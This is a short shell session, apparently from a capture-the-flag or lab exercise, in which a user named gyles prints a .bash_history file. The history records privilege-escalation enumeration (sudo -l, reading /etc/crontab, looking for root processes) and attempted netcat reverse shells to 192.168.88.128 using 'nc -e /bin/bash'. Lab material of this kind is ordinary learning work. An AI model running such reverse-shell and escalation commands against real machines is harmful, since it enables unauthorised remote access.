 gyles@ip-10-65-139-182:~$ cat .bash_history
cd
ls -la
nano admin_checks
scp dale@192.168.88.129:/home/gyles/admin_checks /home/gyles/admin_checks
ls
ls -la
cat admin_checks
su root
ls
cd
ls -la
scp gyles@192.168.88.129:/home/gyles/admin_checks /home/gyles/
scp root@192.168.88.129:/home/gyles/admin_checks /home/gyles/
sudo scp root@192.168.88.129:/home/gyles/admin_checks /home/gyles/
su root
ls
cat /etc/shells
echo $SHELL
chsh -s /bin/bash
echo $SHELL
exit
ls
echo $SHELL
ls
sudo -l
cat /etc/crontab
which nc
nc
nc 192.168.88.128 -e /bin/bash
nc 192.168.88.128 < /bin/bash
nc -e
ps aux | grep root
ls
su root
ls
cd
ls
ls -la